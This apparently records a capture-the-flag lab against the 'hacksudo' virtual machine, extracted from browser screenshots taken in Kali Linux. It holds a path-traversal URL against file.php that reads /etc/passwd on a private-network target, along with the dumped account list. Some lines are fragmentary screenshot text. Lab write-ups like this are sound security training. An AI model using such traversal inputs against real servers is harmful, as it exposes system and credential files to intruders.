 192.168.1.51/readme.md
Index of /web
/// ZED Invaders 2.0 ///
PHP 7.4.9 - phpinfo()
hacksudo file access
192.168.1.51/file.php?file=../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/
nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/
tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/
usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/
run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/
bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
[Le access
hacksudo WEBSITE